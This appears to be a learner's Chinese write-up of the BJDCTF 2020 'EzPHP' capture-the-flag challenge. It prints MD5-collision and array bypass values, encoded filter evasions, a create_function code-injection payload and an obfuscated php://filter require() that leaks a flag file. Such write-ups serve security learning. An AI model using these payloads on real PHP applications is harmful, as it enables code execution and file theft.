

这个url注定很长,先构造好再传输
debu[]=aqua_is_cute&file=data://text/plain,debu_debu_aqua&shana=d131dd02c5e6eec4693d9a0698aff95c2fcab58712467eab4004583eb8fb7f8955ad340609f4b30283e488832571415a085125e8f7cdc99fd91dbdf280373c5bd8823e3156348f5bae6dacd436c919c6dd53e2b487da03fd02396306d248cda0e99f33420f577ee8ce54b67080a80d1ec69821bcb6a8839396f9652b6ff72a70 &passwd=d131dd02c5e6eec4693d9a0698aff95c2fcab50712467eab4004583eb8fb7f8955ad340609f4b30283e4888325f1415a085125e8f7cdc99fd91dbd7280373c5bd8823e3156348f5bae6dacd436c919c6dd53e23487da03fd02396306d248cda0e99f33420f577ee8ce54b67080280d1ec69821bcb6a8839396f965ab6ff72a70&code=readfile&arg=flag.php
再url编码一下
debu%5B%5D%3Daqua_is_cute%26file%3Ddata%3A%2F%2Ftext%2Fplain%2Cdebu_debu_aqua%26shana%3Dd131dd02c5e6eec4693d9a0698aff95c2fcab58712467eab4004583eb8fb7f8955ad340609f4b30283e488832571415a085125e8f7cdc99fd91dbdf280373c5bd8823e3156348f5bae6dacd436c919c6dd53e2b487da03fd02396306d248cda0e99f33420f577ee8ce54b67080a80d1ec69821bcb6a8839396f9652b6ff72a70%26passwd%3Dd131dd02c5e6eec4693d9a0698aff95c2fcab50712467eab4004583eb8fb7f8955ad340609f4b30283e4888325f1415a085125e8f7cdc99fd91dbd7280373c5bd8823e3156348f5bae6dacd436c919c6dd53e23487da03fd02396306d248cda0e99f33420f577ee8ce54b67080280d1ec69821bcb6a8839396f965ab6ff72a70%26code%3Dreadfile%26arg%3Dflag.php
还是url那步

这不炸了吗
手动改改吧
好大的工程
不行,再试试url编码,全局编码
%64%65%62%75%5B%5D%3D%61%71%75%61%5F%69%73%5F%63%75%74%65%26%66%69%6C%65%3D%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70%6C%61%69%6E%2C%64%65%62%75%5F%64%65%62%75%5F%61%71%75%61%26%73%68%61%6E%61%3D%64%31%33%31%64%64%30%32%63%35%65%36%65%65%63%34%36%39%33%64%39%61%30%36%39%38%61%66%66%39%35%63%32%66%63%61%62%35%38%37%31%32%34%36%37%65%61%62%34%30%30%34%35%38%33%65%62%38%66%62%37%66%38%39%35%35%61%64%33%34%30%36%30%39%66%34%62%33%30%32%38%33%65%34%38%38%38%33%32%35%37%31%34%31%35%61%30%38%35%31%32%35%65%38%66%37%63%64%63%39%39%66%64%39%31%64%62%64%66%32%38%30%33%37%33%63%35%62%64%38%38%32%33%65%33%31%35%36%33%34%38%66%35%62%61%65%36%64%61%63%64%34%33%36%63%39%31%39%63%36%64%64%35%33%65%32%62%34%38%37%64%61%30%33%66%64%30%32%33%39%36%33%30%36%64%32%34%38%63%64%61%30%65%39%39%66%33%33%34%32%30%66%35%37%37%65%65%38%63%65%35%34%62%36%37%30%38%30%61%38%30%64%31%65%63%36%39%38%32%31%62%63%62%36%61%38%38%33%39%33%39%36%66%39%36%35%32%62%36%66%66%37%32%61%37%30%26%70%61%73%73%77%64%3D%64%31%33%31%64%64%30%32%63%35%65%36%65%65%63%34%36%39%33%64%39%61%30%36%39%38%61%66%66%39%35%63%32%66%63%61%62%35%30%37%31%32%34%36%37%65%61%62%34%30%30%34%35%38%33%65%62%38%66%62%37%66%38%39%35%35%61%64%33%34%30%36%30%39%66%34%62%33%30%32%38%33%65%34%38%38%38%33%32%35%66%31%34%31%35%61%30%38%35%31%32%35%65%38%66%37%63%64%63%39%39%66%64%39%31%64%62%64%37%32%38%30%33%37%33%63%35%62%64%38%38%32%33%65%33%31%35%36%33%34%38%66%35%62%61%65%36%64%61%63%64%34%33%36%63%39%31%39%63%36%64%64%35%33%65%32%33%34%38%37%64%61%30%33%66%64%30%32%33%39%36%33%30%36%64%32%34%38%63%64%61%30%65%39%39%66%33%33%34%32%30%66%35%37%37%65%65%38%63%65%35%34%62%36%37%30%38%30%32%38%30%64%31%65%63%36%39%38%32%31%62%63%62%36%61%38%38%33%39%33%39%36%66%39%36%35%61%62%36%66%66%37%32%61%37%30%26%63%6F%64%65%3D%72%65%61%64%66%69%6C%65%26%61%72%67%3D%66%6C%61%67%2E%70%68%70
连个警告都没有了,老实了
手动改
debu%5B%5D%3Daqua_is_cute%26file%3Ddata%3A%2F%2Ftext%2Fplain%2Cdebu_debu_aqua%26shana%3Dd131dd02c5e6eec4693d9a0698aff95c2fcab58712467eab4004583eb8fb7f8955ad340609f4b30283e488832571415a085125e8f7cdc99fd91dbdf280373c5bd8823e3156348f5bae6dacd436c919c6dd53e2b487da03fd02396306d248cda0e99f33420f577ee8ce54b67080a80d1ec69821bcb6a8839396f9652b6ff72a70%26passwd%3Dd131dd02c5e6eec4693d9a0698aff95c2fcab50712467eab4004583eb8fb7f8955ad340609f4b30283e4888325f1415a085125e8f7cdc99fd91dbd7280373c5bd8823e3156348f5bae6dacd436c919c6dd53e23487da03fd02396306d248cda0e99f33420f577ee8ce54b67080280d1ec69821bcb6a8839396f965ab6ff72a70%26code%3Dreadfile%26arg%3Dflag.php
deb%75%5B%5D%3Daq%75a_is_c%75te%26file%3Ddata%3A%2F%2Ftext%2Fplain%2Cdeb%75_deb%75_aq%75a%26sh%61na%3Dd131dd02c5e6eec4693d9a0698aff95c2fcab58712467eab4004583eb8fb7f8955ad340609f4b30283e488832571415a085125e8f7cdc99fd91dbdf280373c5bd8823e3156348f5bae6dacd436c919c6dd53e2b487da03fd02396306d248cda0e99f33420f577ee8ce54b67080a80d1ec69821bcb6a8839396f9652b6ff72a70%26p%61sswd%3Dd131dd02c5e6eec4693d9a0698aff95c2fcab50712467eab4004583eb8fb7f8955ad340609f4b30283e4888325f1415a085125e8f7cdc99fd91dbd7280373c5bd8823e3156348f5bae6dacd436c919c6dd53e23487da03fd02396306d248cda0e99f33420f577ee8ce54b67080280d1ec69821bcb6a8839396f965ab6ff72a70%26c%6de%3Dreadfile%26%61rg%3Dfl%61g%2Ephp
更完蛋了
看别人的wp
[BJDCTF 2020] EzPHP_[bjdctf2020]ezphp-CSDN博客
我构造的长这样(还未编码)
?debu[]=aqua_is_cute
&file=data://text/plain,debu_debu_aqua
&shana=d131dd02c5e6eec4693d9a0698aff95c2fcab58712467eab4004583eb8fb7f8955ad340609f4b30283e488832571415a085125e8f7cdc99fd91dbdf280373c5bd8823e3156348f5bae6dacd436c919c6dd53e2b487da03fd02396306d248cda0e99f33420f577ee8ce54b67080a80d1ec69821bcb6a8839396f9652b6ff72a70 &passwd=d131dd02c5e6eec4693d9a0698aff95c2fcab50712467eab4004583eb8fb7f8955ad340609f4b30283e4888325f1415a085125e8f7cdc99fd91dbd7280373c5bd8823e3156348f5bae6dacd436c919c6dd53e23487da03fd02396306d248cda0e99f33420f577ee8ce54b67080280d1ec69821bcb6a8839396f965ab6ff72a70
&code=readfile
&arg=flag.php

大佬的长这样
?deb%75=aq%75a_is_c%75te%0a
&file=data://text/plain,deb%75_deb%75_aq%75a
&sh%61na[]=1
&p%61sswd[]=2
&fl%61g[c%6fde]=create_function
&fl%61g[%61rg]=}var_dump(get_defined_vars());//
发现除了一些思路不同之外,最重要的一点是我的两个参数值没有拿 flag 包裹,审计代码的时候,怎么也没想到这块会有联系,如下
还有一处比较重要的不同是函数和参数
我选择读取flag.php是因为源代码里提到了,如下
也尝试先直接访问,如下,有页面才继续的,而且此页面标题是flag in here,误导性太强
先按照那位博主的执行
访问rea1fl4g.php
这道题一点都不简单啊,,,,
试错之后查源代码
fl%61g[%61rg]=}require(~(%8F%97%8F%C5%D0%D0%99%96%93%8B%9A%8D%D0%8D%9A%9E%9B%C2%9C%90%91%89%9A%8D%8B%D1%9D%9E%8C%9A%C9%CB%D2%9A%91%9C%90%9B%9A%D0%8D%9A%8C%90%8A%8D%9C%9A%C2%8D%9A%9E%CE%99%93%CB%98%D1%8F%97%8F));//
flag就在这里,你能拿到它吗?PGh0bWw+DQo8aGVhZD4NCjxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4NCjxtZXRhIGh0dHAtZXF1aXY9IlgtVUEtQ29tcGF0aWJsZSIgY29udGVudD0iSUU9ZWRnZSI+DQo8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLCBpbml0aWFsLXNjYWxlPTEsIG1heGltdW0tc2NhbGU9MSwgdXNlci1zY2FsYWJsZT1ubyI+DQo8dGl0bGU+UmVhbF9GbGFnIEluIEhlcmUhISE8L3RpdGxlPg0KPC9oZWFkPg0KPC9odG1sPg0KPD9waHANCgllY2hvICLlkqbvvIzkvaDlsYXnhLbmib7liLDmiJHkuobvvJ/vvIHkuI3ov4fnnIvliLDov5nlj6Xor53kuZ/kuI3ku6PooajkvaDlsLHog73mi7/liLBmbGFn5ZOm77yBIjsNCgkkZjRrZV9mbGFnID0gIkJKRHsxYW1fYV9mYWtlX2Y0MTExMWcyMzMzM30iOw0KCSRyZWExX2YxMTE0ZyA9ICJmbGFnezg5M2M5ODAwLWNhMWMtNDQ4ZS05M2VmLWNmZjE1OWEyMzUxM30iOw0KCXVuc2V0KCRyZWExX2YxMTE0Zyk7DQo=
解码
 得到flag
得到flag
这道题太恶心了,一直在误导 ,作者真强
我还是好奇我那个思路改改能得到什么,试试


正题开始
